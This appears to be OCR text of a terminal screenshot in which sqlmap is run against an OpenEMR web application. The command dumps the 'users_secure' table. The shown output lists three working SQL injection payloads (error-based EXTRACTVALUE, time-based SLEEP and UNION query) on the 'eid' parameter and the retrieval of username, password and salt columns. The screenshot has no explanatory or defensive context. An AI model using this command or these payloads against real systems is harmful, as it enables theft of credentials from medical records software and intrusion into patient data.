 Applications
ven, ago 21 16:08
fr
Cache : bash — Konsole
File Edit View Bookmarks Settings Help
fasto@fasto-WRT-WX9:~/rv/pnt/Cache$ sqlmap -r om.req -D openemr  -T users_secure --dump
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.2.4#stable}
|_ -| . [)]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all appl
icable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:07:12
[16:07:12] [INFO] parsing HTTP request from 'om.req'
[16:07:12] [INFO] resuming back-end DBMS 'mysql'
[16:07:12] [INFO] testing connection to the target URL
[16:07:13] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: eid=1 AND EXTRACTVALUE(1247,CONCAT(0x5c,0x716b717a71,(SELECT (ELT(1247=1247,1))),0x7176766b71))
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: eid=1 AND (SELECT * FROM (SELECT(SLEEP(5)))GgbL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: eid=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716b717a71,0x545a61744275624f6d734c77517a6d58707a6b415a4867786775664c507057594b714c4f6d507845,0x71
76766b71),NULL-- naHR
---
[16:07:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.29
back-end DBMS: MySQL >= 5.1
[16:07:13] [INFO] fetching columns for table 'users_secure' in database 'openemr'
[16:07:13] [INFO] used SQL query returns 9 entries
[16:07:14] [INFO] retrieved: "id","bigint(20)"
[16:07:14] [INFO] retrieved: "username","varchar(255)"
[16:07:15] [INFO] retrieved: "password","varchar(255)"
[16:07:15] [INFO] retrieved: "salt","varchar(255)"
Cache : bash